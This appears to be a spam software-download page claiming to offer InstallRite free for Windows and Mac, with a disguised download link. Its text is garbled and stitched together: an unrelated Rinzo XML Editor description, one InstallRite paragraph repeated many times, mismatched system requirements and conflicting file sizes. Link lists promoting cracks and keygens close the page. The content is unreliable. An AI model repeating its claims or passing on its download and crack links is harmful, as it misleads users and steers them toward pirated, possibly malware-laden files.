## **InstallRite Free [Win/Mac] (Latest)**

**[Download](http://find24hs.com/arby/lenormand.bogged.ZG93bmxvYWR8QXgyTVdack5IeDhNVFkzTURnek5ETXdPWHg4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA.SW5zdGFsbFJpdGUSW5.overcooling.)** 

Installs software without interacting with the user. Generates a backup of your PC so you can restore your computer to a previous working state without reinstalling the software. Is not like an installer, which runs an operation that could potentially make changes to your system. InstallRite runs only one operation, which only creates a backup. This is only required if your PC is unstable. The program is very simple to use. This tool can create an image of your

installed software to your hard disk or floppy disk without any CD-ROM or other support media. You can use this image to install the software on any computer. Includes full database of system changes made during the installation. Trial version has limited number of software installations that can be tracked. Download Setup or Read About the Program File size 73.5 MB Minimum requirement OS: Windows 2000/XP License Freeware Platform Windows Publisher's License Visit the Trial page to get a 14-day

evaluation How to Install and Activate InstallRite 1. Run the downloaded Setup.exe file 2. Follow the prompts 3. Press the Finish button to complete the installation 4. Make sure you have enough free space on your hard drive to install the software Read more Publisher's Description InstallRite is a tool that can help you setup or update the same application on multiple computers by recreating the installation settings and generating a software clone image. Designed to help you save time, the program can also detect the system

configuration changes due to software installing. The InstallRite's control panel offers you access to all of its features. You can use it to install new software and automatically generate the corresponding cloned image file (called 'InstallKit'), create a manual snapshot of your system or review already installed applications. The usage is intuitive, as it is only a matter of pressing a few 'Next' buttons before setting up an application and generating its clone. You can set InstallRite to capture the

file version, as well as choose the registry keys and the disk drives to monitor. Before tracking an installation, a system snapshot is automatically created, which is used to compare the before and the after PC configuration and detect the changes. Once the application installation is complete, InstallRite stores the relevant settings and configuration changes to a database. This process might take a while and a system

Rinzo XML Editor helps you analyze and process XML files. Rinzo has a built-in XPath parser for DOM-like operations on XML. When you open an XML file, Rinzo displays its structure on a tabbed interface and automatically creates the document objects needed for DOM-like operations (e.g. XPath-based searches). Then, you can modify or display the attributes and children of XML elements. Rinzo provides easy and fast access to all these XML document objects. Rinzo allows you to save your work on the XML

file in a XML store, so you can reuse it later. Once you're finished working on an XML file, Rinzo displays all of its modifications on a tabbed interface. You can easily navigate between modified and saved files and elements. Rinzo is very fast. You can open a large XML file in just a few seconds. Rinzo does not limit your XML document manipulations to DOM-like operations. You can save your changes directly to the XML file. Rinzo can also perform special operations on XML elements, such as: -

replacing nodes - adding nodes - changing attributes or children - registering the child elements on a sibling element - deleting nodes etc... Features: - Add, change or delete XML documents - Show or save a working copy of your document in an XML store - View and save your changes directly to the XML file - Modify XML elements directly or by using XPath queries - View and save XML information in a tree - View and save properties of any XML element - Add, change or delete the attributes of XML elements - Change the

class or the value of the current element - Register or unregister the children of any element - Add or delete the children of any element - Add or change the children of any node - List the elements of a document - List the elements of a node - List the attributes of a node - List the attributes of an element - List the children of an element - List the attributes of an element - Show the properties of a node - Show the properties of an element - Create a new node - Create a new element - Create a new attribute - Create a new

child - Display a list of available properties - Display a list of the children of any element - Display a list of the elements of a document - Display a list of the elements of a node 2edc1e01e8

InstallRite is a software that allows you to create clone of your system after full or partial software installation. Using this tool you can record settings and registry changes performed during installation and restore them later on the same system after installation. It can also be used to create a snapshot before starting the installation. Description: InstallRite is a software that allows you to create clone of your system after full or partial software installation.

Using this tool you can record settings and registry changes performed during installation and restore them later on the same system after installation. It can also be used to create a snapshot before starting the installation. Description: InstallRite is a software that allows you to create clone of your system after full or partial software installation. Using this tool you can record settings and registry changes performed during installation and restore them later on the same system after installation. It can also

be used to create a snapshot before starting the installation. Description: InstallRite is a software that allows you to create clone of your system after full or partial software installation. Using this tool you can record settings and registry changes performed during installation and restore them later on the same system after installation. It can also be used to create a snapshot before starting the installation. Description: InstallRite is a software that allows you to create clone of your system after full or

partial software installation. Using this tool you can record settings and registry changes performed during installation and restore them later on the same system after installation. It can also be used to create a snapshot before starting the installation. Description: InstallRite is a software that allows you to create clone of your system after full or partial software installation. Using this tool you can record settings and registry changes performed during installation and restore them later on the same system

after installation. It can also be used to create a snapshot before starting the installation. Description: InstallRite is a software that allows you to create clone of your system after full or partial software installation. Using this tool you can record settings and registry changes performed during installation and restore them later on the same system after installation. It can also be used to create a snapshot before starting the installation. Description: InstallRite is a software that allows you to create clone of

your system after full or partial software installation. Using this tool you can record settings and registry changes performed during installation and restore them later on the same system after installation. It can also be used to create a snapshot before starting the installation. Description:

[https://techplanet.today/post/shaiya-ep-5-server-files-with-customization-tutorial-update-veri](https://techplanet.today/post/shaiya-ep-5-server-files-with-customization-tutorial-update-verified) [fied](https://techplanet.today/post/shaiya-ep-5-server-files-with-customization-tutorial-update-verified) <https://joyme.io/antripxipbo> [https://techplanet.today/post/naskah-drama-7-orang-dengan-tema-rokok-sebagai-kenakalan-](https://techplanet.today/post/naskah-drama-7-orang-dengan-tema-rokok-sebagai-kenakalan-23)[23](https://techplanet.today/post/naskah-drama-7-orang-dengan-tema-rokok-sebagai-kenakalan-23) <https://joyme.io/contralpigo> [https://techplanet.today/post/medal-of-honor-warfighter-ps3-duplex-bles01636-patch-fix-355](https://techplanet.today/post/medal-of-honor-warfighter-ps3-duplex-bles01636-patch-fix-355-duplex-bles01636-patch-fix-355-18-top) [duplex-bles01636-patch-fix-355-18-top](https://techplanet.today/post/medal-of-honor-warfighter-ps3-duplex-bles01636-patch-fix-355-duplex-bles01636-patch-fix-355-18-top) <https://techplanet.today/post/virtual-dock-3d-exodo-download17-top> <https://techplanet.today/post/toyota-epc-crack-new> <https://techplanet.today/post/exclusive-keygen-para-avg-internet-security-2014>

InstallRite is a tool that can help you setup or update the same application on multiple computers by recreating the installation settings and generating a software clone image. Designed to help you save time, the program can also detect the system configuration changes due to software installing. The InstallRite's control panel offers you access to all of its features. You can use it to install new software and automatically generate the corresponding cloned image file (called 'InstallKit'), create a manual snapshot of

your system or review already installed applications. The usage is intuitive, as it is only a matter of pressing a few 'Next' buttons before setting up an application and generating its clone. You can set InstallRite to capture the file version, as well as choose the registry keys and the disk drives to monitor. Before tracking an installation, a system snapshot is automatically created, which is used to compare the before and the after PC configuration and detect the changes. Once the

application installation is complete, InstallRite stores the relevant settings and configuration changes to a database. This process might take a while and a system restart might be required, but then you can create the actual software clone image. The generated InstallKit includes all the recorded changes. The image allows faster and easier installation on other machines, from the hard disk, a CD-ROM or the network server. The software displays a complete list of all the performed installations and their corresponding

registry and file modifications, enabling you to print the information or export it to HTML or TXT format. InstallRite allows you to clone a software installation on several machines, thus speeding up and simplifying the distribution process. Although it is not difficult to use, this software is designed mostly for advanced, rather than beginner users. Version: 2.7.7 Size: 98.8 Mb File size: 10.86 Mb InstallRite.

InstallRite is a tool that can help you setup or update the same application on multiple

computers by recreating the installation settings and generating a software clone image. Designed to help you save time, the program can also detect the system configuration changes due to software installing. The InstallRite's control panel offers you access to all of its features. You can use it to install new software and automatically generate the corresponding cloned image file (called "InstallKit"), create a manual snapshot of your system or review already installed applications. The usage is

intuitive, as it is only a matter of pressing a few "Next" buttons before setting up an application and generating its clone. You can set InstallRite to capture the file version, as well as choose the registry keys and the disk drives to monitor. Before tracking an installation, a system snapshot is automatically created, which is used to compare the before and the after PC configuration and detect the changes. Once the application

Minimum Specifications: Operating System: Windows 10 64 bit Processor: Intel i7 3.4 GHz Memory: 4 GB RAM Video: NVIDIA Geforce GTX 660 DirectX: 11 Storage: 2 GB available hard drive space Additional: Keyboard & mouse Recommended Specifications: Memory: 8 GB RAM Video: NVIDIA Geforce GTX 1060 6 GB DirectX: 11

<http://propertiesbansko.com/wp-content/uploads/2022/12/AVS-Document-Converter.pdf> <https://ourlittlelab.com/wp-content/uploads/2022/12/ferary.pdf> <https://www.pedomanindonesia.com/advert/lottery-assistant-with-keygen-x64-latest/>

[https://webguideus.com/wp-content/uploads/2022/12/Perso3Dchung-Crack-Download-For-P](https://webguideus.com/wp-content/uploads/2022/12/Perso3Dchung-Crack-Download-For-PC-Latest.pdf) [C-Latest.pdf](https://webguideus.com/wp-content/uploads/2022/12/Perso3Dchung-Crack-Download-For-PC-Latest.pdf)

<https://fieldstationoutreach.info/wp-content/uploads/2022/12/Kaspersky-ShadeDecryptor.pdf> <https://mbshealthyliving.com/cronjob-crack-free-x64-2022-new/>

<https://upiniun.com/wp-content/uploads/2022/12/AnyMP4-Video-Enhancement.pdf>

